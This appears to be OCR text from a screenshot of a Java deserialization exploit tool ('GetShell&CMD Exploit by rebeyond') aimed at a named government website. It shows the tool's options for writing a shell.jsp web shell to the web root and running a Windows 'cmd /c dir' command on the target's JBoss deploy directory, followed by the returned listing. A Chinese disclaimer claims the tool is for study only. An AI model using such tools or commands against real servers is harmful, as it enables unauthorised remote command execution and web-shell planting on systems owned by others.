 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://www.gdwsjd.gov.cn
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cmd /c dir D:\jboss-4.2.2.GA\server\default\deploy\ Execute
2007/10/22 11:43 22,724 ejb3-interceptors-aop.xml
2009/12/22 15:57 <DIR> ejb3.deployer
2009/04/28 14:21 153,331 fyEjb.jar
2016/01/06 15:01 <DIR> gdswjs.war
2015/08/16 17:48 <DIR> gdwsjdqnwmh.war
2007/10/22 11:43 5,049 hsqldb-ds.xml
2009/12/22 15:56 <DIR> http-invoker.sar
2009/12/22 15:56 <DIR> jboss-aop-jdk50.deployer
2009/12/22 15:56 <DIR> jboss-bean.deployer
2007/10/22 11:45 6,591 jboss-ha-local-jdbc.rar
2007/10/22 11:45 8,666 jboss-ha-xa-jdbc.rar
2007/10/22 11:45 11,687 jboss-local-jdbc.rar
2015/12/21 16:23 <DIR> jboss-web.deployer
2007/10/22 11:45 15,389 jboss-xa-jdbc.rar
2007/10/22 11:43 3,069 jbossjca-service.xml
2009/12/22 15:56 <DIR> jbossws.sar
2009/12/22 15:56 <DIR> jms
2007/10/22 11:43 6,052 jmx-invoker-service.xml
2007/10/22 11:43 1,156 jsr88-service.xml
2007/10/22 11:45 10,968 mail-ra.rar
本软件仅供学习交流测试,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org
C:\